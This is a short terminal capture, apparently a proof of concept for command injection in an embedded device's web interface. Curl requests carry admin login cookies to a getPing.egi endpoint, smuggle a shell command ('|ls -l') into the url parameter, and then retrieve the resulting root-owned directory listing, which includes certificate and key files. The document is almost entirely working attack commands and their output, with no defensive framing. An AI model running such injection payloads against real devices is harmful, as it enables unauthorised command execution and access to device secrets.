 ❯ curl -b "username=admin; password=17lgP6vqCV1Ko" "http:// /getPing.egi?url=8.8.8.8|ls%20-l"
3406%
❯ curl -b "username=admin; password=17lgP6vqCV1Ko" "http:// /getPing.egi?pid=3406"
drwxr-xr-x    2 root     root          101 Jun 23  2017 backup
drwxr-xr-x    2 root     root           50 Jun 23  2017 certs
drwxr-xr-x    2 root     root           38 Jun 23  2017 conf
-rw-r--r--    1 root     root          181 Jun 23  2017 customize_list.txt
drwxr-xr-x    1 root     root           60 Jan 11 17:51 html
-rw-r--r--    1 root     root         2739 Jun 23  2017 mime.types
-rw-r--r--    1 root     root         1864 Jun 23  2017 server.pem
-rwxr-xr-x    1 root     root      1130988 Jun 23  2017 webs
-rw-r--r--    1 root     root          802 Jun 23  2017 webs.conf
-rwxr-xr-x    1 root     root          595 Jun 23  2017 webs_wrapper.sh
OK%